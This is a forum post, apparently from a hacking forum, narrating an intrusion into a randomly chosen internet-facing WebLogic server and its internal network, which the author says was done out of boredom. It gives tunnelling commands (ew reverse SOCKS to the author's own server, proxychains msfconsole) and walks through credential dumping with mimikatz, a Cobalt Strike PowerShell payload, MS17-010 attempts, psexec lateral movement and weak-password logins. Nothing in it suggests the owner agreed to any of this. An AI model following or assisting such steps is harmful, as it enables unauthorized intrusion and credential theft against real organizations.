taibeihacker

Moderator

故事的起因比較簡單,用三個字來概括吧:閒得慌。







因為主要還是想練習練習內網,所以用了最簡單粗暴的方法去找尋找目標,利用fofa來批量了一波weblogic,不出一會便找到了目標。

簡單的看了下機器環境,出網,沒有殺軟(後面發現實際是有一個很小眾的防火牆的,但是不攔powershell),有內網環境。







所以這裡直接嘗試cs自帶的Scripted Web Delivery模塊,直接創建一個web服務用於一鍵下載和執行powershell。



運行剛剛生成的powershell





這邊的CS成功上線。





這裡我們先來看看系統的信息。







根據上面的可知服務器是2012的,內網IP段在192.168.200.x



接著用Ladon掃了下內網環境。







這個內網段機器不多,可以看出有域環境。接著進行了多網卡檢測,web檢測。



可以看出這個內網有多個網段,開了一個web服務。











mimikatz只讀到了一個用戶跟加密的密碼

密碼可以在CMD5上解開





接下來就到最激動人心的掃描MS17010時刻!

可以看出有幾台機器是可能存在MS17010的,所以打算開個socks代理直接MSF去打。

這裡筆者勸大家買服務器的時候,盡量買按量計費的服務器,不要像筆者一樣,貪圖一時便宜,買了個帶寬只有1M的HK服務器,CS自帶的socks代理開了,本地測試連接都失敗,更別說其他操作了。



所以這裡,筆者只能臨時開了個按量計費的服務器,利用EW重新開了一條隧道出來。具體流程如下:





把ew文件丟上剛剛開的服務器,執行:ew -s rcsocks -l 1900 -e 1200來配置一個轉接隧道,意思就是將1900端口收到的代理請求轉交給反連1200端口的主機



接著在目標機器上上傳ew文件,執行:ew -s rssocks -d xxx.xxx.xxx.xxx(上方創建的服務器IP) -e 1200,開啟目標主機socks5服務並反向連接到中轉機器的1200端口,執行完稍等會就可以看到多了一行連接完成。







接著只需要在本地配置下代理就OK了。

Windows程序的話一般用sockscap配置以下這個代理就好了。



因為我們要用的是本地虛擬機裡面的kali的MSF,kali的代理配置比較方便,先vim /etc/proxychains.conf ,在最下面加上代理

保存後直接proxychains 加上要啟動的程序就掛上代理了。

比如我們msf要掛代理,就直接:proxychains msfconsole

內網之路永遠是那麼坎坷,在經歷了一番換EXP,換工具+搖人之後,確定了MS17010確實是利用不了。





既然捷徑走不了,那麼換一條路,從web入手。

試了下弱口令注入啥的,沒成功,谷歌翻譯都翻譯不過來,就算進了後台估計也看不懂,還是找其他途徑吧。

於是進一步開始信息蒐集:









查看保存登陸憑證,無





查看共享計算機列表





接著就開始嘗試訪問共享計算機的C盤

在最後一台時,發現成功訪問了





Ping一下機器得到IP 192.168.200.6











右鍵一個beacon創建一個監聽器



接著使用psexec_psh嘗試上線192.168.200.6這台服務器





成功上線

接下來就對新上線的機器做一波信息蒐集

沒有其他發現



接下來回到起點,看看這個網段裡面還有哪些機器







可以看到有四台linux機器,分別是22 , 1 , 5 , 11



這時候我們可以嘗試一波弱口令。

只能說運氣這玩意兒,用一點就少一點

簡單的查看了進程之類的信息,沒有發現,雖然這時候已經拿下了內網得兩台機器,但是都不是域內機器,其他的linux主機測試弱口令又不正確,這時又陷入了僵局。



